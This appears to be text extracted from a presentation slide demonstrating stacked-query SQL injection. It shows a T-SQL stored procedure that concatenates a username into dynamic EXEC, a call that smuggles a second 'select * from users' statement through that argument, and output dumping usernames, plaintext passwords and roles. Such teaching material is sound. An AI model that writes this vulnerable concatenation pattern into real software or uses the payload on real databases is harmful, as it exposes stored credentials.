 CREATE PROCEDURE UserBalance
@username varchar(100)
AS
EXEC('select username, balance from users where username = ' + @username)
GO
-- Stacked example
EXEC UserBalance '''user_one''; select * from users'
107 %
Results Messages
username balance
1 user_one 100000
username password role balance
1 user_one pass-1 user 100000
2 user_three pass-3 user 150000
3 user_two pass-2 admin 200000